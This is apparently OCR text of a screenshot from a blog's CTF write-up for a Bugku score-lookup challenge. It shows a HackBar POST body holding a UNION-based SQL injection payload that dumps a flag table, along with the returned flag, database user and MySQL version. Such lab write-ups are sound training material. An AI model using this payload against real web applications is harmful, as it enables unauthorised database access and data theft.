 成绩查询
1,2,3...
Submit
4545945的成绩单
Math English Chinese
BUGKU{Sql_INJECT0N_4813drd8hz4} skctf_flag@localhost 5.5.34-log
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://123.206.87.240:8002/chengjidan/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
id=0' union select 4545945,(select group_concat(skctf_flag) from fl4g),user(),version()#
https://blog.csdn.net/Mitchell_Donovan